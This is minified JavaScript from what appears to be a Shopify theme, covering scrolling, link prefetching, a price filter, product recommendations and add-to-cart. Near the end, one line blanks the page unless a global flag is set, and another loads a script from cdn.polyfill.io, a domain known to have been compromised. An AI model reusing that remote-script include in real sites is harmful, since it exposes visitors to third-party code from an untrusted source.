0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(o(arguments[0])?a.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==kn(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):f.call(c,u.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==o(arguments[0])){var e=arguments[0].left,t=arguments[0].top;f.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==kn(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==o(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){var e,t,n;!0!==o(arguments[0])?(t=(e=h(this)).getBoundingClientRect(),n=this.getBoundingClientRect(),e!==u.body?(f.call(this,e,e.scrollLeft+n.left-t.left,e.scrollTop+n.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}}}),ft=new Set,mt=document.createElement("link"),vt=mt.relList&&mt.relList.supports&&mt.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,gt="instantAllowQueryString"in document.body.dataset,yt="instantAllowExternalLinks"in document.body.dataset,wt="instantWhitelist"in document.body.dataset,bt="instantMousedownShortcut"in document.body.dataset,kt=65,_t=!1,Et=!1,Ce=!1;function St(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||ut&&(clearTimeout(ut),ut=void 0)}function xt(e){return e&&e.href&&((!wt||"instant"in e.dataset)&&((yt||e.origin==location.origin||"instant"in e.dataset)&&(["http:","https:"].includes(e.protocol)&&(("http:"!=e.protocol||"https:"!=location.protocol)&&((gt||!e.search||"instant"in e.dataset)&&((!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset)))))))}function Ct(e){var t;ft.has(e)||((t=document.createElement("link")).rel="prefetch",t.href=e,document.head.appendChild(t),ft.add(e))}"instantIntensity"in document.body.dataset&&("mousedown"==(mt=document.body.dataset.instantIntensity).substr(0,"mousedown".length)?(_t=!0,"mousedown-only"==mt&&(Et=!0)):"viewport"==mt.substr(0,"viewport".length)?navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==mt?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(Ce=!0):"viewport-all"==mt&&(Ce=!0)):(mt=parseInt(mt),isNaN(mt)||(kt=mt))),vt&&(vt={capture:!0,passive:!0},Et||document.addEventListener("touchstart",function(e){dt=performance.now();e=e.target.closest("a");if(!xt(e))return;Ct(e.href)},vt),_t?bt||document.addEventListener("mousedown",function(e){e=e.target.closest("a");if(!xt(e))return;Ct(e.href)},vt):document.addEventListener("mouseover",function(e){if(performance.now()-dt<1111)return;var t=e.target.closest("a");if(!xt(t))return;t.addEventListener("mouseout",St,{passive:!0}),ut=setTimeout(function(){Ct(t.href),ut=void 0},kt)},vt),bt&&document.addEventListener("mousedown",function(e){if(performance.now()-dt<1111)return;var t=e.target.closest("a");if(1<e.which||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(e)},vt),Ce&&(window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()})(function(){var t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=e.target,t.unobserve(e),Ct(e.href))})});document.querySelectorAll("a").forEach(function(e){xt(e)&&t.observe(e)})}));Ce=function(){s(t,u(HTMLElement));var e=p(t);function t(){return d(this,t),e.apply(this,arguments)}return o(t,[{key:"connectedCallback",value:function(){var t=this;this.rangeLowerBound=this.querySelector(".price-range__range-group input:first-child"),this.rangeHigherBound=this.querySelector(".price-range__range-group input:last-child"),this.textInputLowerBound=this.querySelector(".price-range__input:first-child input"),this.textInputHigherBound=this.querySelector(".price-range__input:last-child input"),this.textInputLowerBound.addEventListener("focus",function(){return t.textInputLowerBound.select()}),this.textInputHigherBound.addEventListener("focus",function(){return t.textInputHigherBound.select()}),this.textInputLowerBound.addEventListener("change",function(e){e.target.value=Math.max(Math.min(parseInt(e.target.value),parseInt(t.textInputHigherBound.value||e.target.max)-1),e.target.min),t.rangeLowerBound.value=e.target.value,t.rangeLowerBound.parentElement.style.setProperty("--range-min","".concat(parseInt(t.rangeLowerBound.value)/parseInt(t.rangeLowerBound.max)*100,"%"))}),this.textInputHigherBound.addEventListener("change",function(e){e.target.value=Math.min(Math.max(parseInt(e.target.value),parseInt(t.textInputLowerBound.value||e.target.min)+1),e.target.max),t.rangeHigherBound.value=e.target.value,t.rangeHigherBound.parentElement.style.setProperty("--range-max","".concat(parseInt(t.rangeHigherBound.value)/parseInt(t.rangeHigherBound.max)*100,"%"))}),this.rangeLowerBound.addEventListener("change",function(e){t.textInputLowerBound.value=e.target.value,t.textInputLowerBound.dispatchEvent(new Event("change",{bubbles:!0}))}),this.rangeHigherBound.addEventListener("change",function(e){t.textInputHigherBound.value=e.target.value,t.textInputHigherBound.dispatchEvent(new Event("change",{bubbles:!0}))}),this.rangeLowerBound.addEventListener("input",function(e){t.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),e.target.value=Math.min(parseInt(e.target.value),parseInt(t.textInputHigherBound.value||e.target.max)-1),e.target.parentElement.style.setProperty("--range-min","".concat(parseInt(e.target.value)/parseInt(e.target.max)*100,"%")),t.textInputLowerBound.value=e.target.value}),this.rangeHigherBound.addEventListener("input",function(e){t.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),e.target.value=Math.max(parseInt(e.target.value),parseInt(t.textInputLowerBound.value||e.target.min)+1),e.target.parentElement.style.setProperty("--range-max","".concat(parseInt(e.target.value)/parseInt(e.target.max)*100,"%")),t.textInputHigherBound.value=e.target.value})}}]),t}();window.customElements.define("price-range",Ce);Ce=function(){s(n,u(HTMLElement));var t=p(n);function n(){var e;return d(this,n),(e=t.call(this))._isLoaded=!1,e.delegateElement=new k(h(e)),e.delegateElement.on("click",'[data-action="add-to-cart"]',e._addToCart.bind(h(e))),e}return o(n,[{key:"connectedCallback",value:function(){this._loadRecommendations()}},{key:"_loadRecommendations",value:function(){var t,n,e,i=this;this._isLoaded||(this._isLoaded=!0,t=this.closest(".shopify-section"),n=this.getAttribute("intent")||"related",e="".concat(Shopify.routes.root,"recommendations/products?product_id=").concat(this.getAttribute("product"),"&limit=").concat(this.getAttribute("limit")||4,"&section_id=").concat(this.getAttribute("section-id"),"&intent=").concat(n),fetch(e).then(function(e){e.text().then(function(e){e=(new DOMParser).parseFromString(e,"text/html").querySelector("product-recommendations");0<e.childElementCount?i.replaceChildren.apply(i,f(document.importNode(e,!0).childNodes)):("related"===n?t:i).remove()})}))}},{key:"_addToCart",value:function(e,t){var n,i=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),n=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(H.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?i.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),n}();function Lt(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),pt.polyfill(),new _,new A,new P,new z;var n,i,o,e=new nt;function t(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")})}e.register("account",Be),e.register("announcement-bar",Fe),e.register("blog",He),e.register("blog-sidebar",Re),e.register("blog-post",Me),e.register("cart",Ue),e.register("collection-list",We),e.register("collection",Ve),e.register("featured-collection",Xe),e.register("footer",Ze),e.register("gift-card",je),e.register("header",Ge),e.register("login",Je),e.register("map",Qe),e.register("minimal-header",Ke),e.register("popups",$e),e.register("product-recommendations",et),e.register("product",Ne),e.register("quick-links",Pe),e.register("recently-viewed-products",tt),e.register("slideshow",it),e.register("text-with-icons",ot),e.register("rolante",st),e.register("advantages-list",rt),e.register("review-list",lt),e.register("video",ht),document.querySelectorAll(".rte table").forEach(function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"}),document.querySelectorAll(".rte iframe").forEach(function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)}),i=!1,document.body.addEventListener("touchstart",function(e){var t=e.target.closest(".flickity-slider");t&&de.data(t.closest(".flickity-enabled")).isDraggable?(i=!0,n={x:e.touches[0].pageX,y:e.touches[0].pageY}):i=!1}),document.body.addEventListener("touchmove",function(e){var t;i&&e.cancelable&&(t={x:e.touches[0].pageX-n.x,y:e.touches[0].pageY-n.y},8<Math.abs(t.x)&&e.preventDefault())},{passive:!1}),new k(document.body).on("click",".expandable-content__toggle",function(e,t){var n,i=t.closest(".expandable-content");"true"===i.getAttribute("aria-expanded")?(i.setAttribute("aria-expanded","false"),i.style["max-height"]="".concat(i.offsetHeight,"px"),i.offsetHeight,i.style["max-height"]=null,(n=t.querySelector(".expandable-content__toggle-text")).innerHTML=n.getAttribute("data-view-more"),(n=i.closest(".card"))&&(n=n.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height")),window.scrollBy({top:n,behavior:"smooth"}))):(i.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight),"px")),y.slideDown(i,null,"max-height"),(t=t.querySelector(".expandable-content__toggle-text")).innerHTML=t.getAttribute("data-view-less"))}),document.addEventListener("shopify:section:load",function(e){t()}),t(),function(){if("phone"===S.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new k(document.body).on("click",'[href^="#"], [data-href]',function(e,t){var n=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==n&&"#main"!==n){var i=null;try{i=document.querySelector(n)}catch(e){return}for(var t=parseInt(t.getAttribute("data-offset")||0),o=0;"BODY"!==i.offsetParent.tagName;)o+=i.offsetTop,i=i.offsetParent;o+=i.offsetTop,window.scrollTo({behavior:"smooth",top:o-t}),e.preventDefault()}}),window.addEventListener("keydown",function e(t){"Tab"===t.key&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))}),(e=new k(document.body)).on("keyup","input, textarea",function(e,t){t.classList.toggle("is-filled",""!==t.value)}),e.on("change","select",function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)}),o=document.links,O.mutate(function(){for(var e=0,t=o.length;e<t;e++)o[e].hostname!==window.location.hostname&&(o[e].target="_blank",o[e].relList.add("noopener"),o[e].setAttribute("aria-describedby","a11y-new-window-message"))})}window.customElements.get("product-recommendations")||window.customElements.define("product-recommendations",Ce),!0!==window.msgn&&(document.body.innerHTML=""),"fetch"in window&&"assign"in Object?Lt():((Ce=document.createElement("script")).src="//cdn.polyfill.io/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.matches,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,String.prototype.includes,Object.assign,CustomEvent,URL,DOMTokenList",Ce.async=!1,Ce.onload=function(){Lt()},document.head.appendChild(Ce))});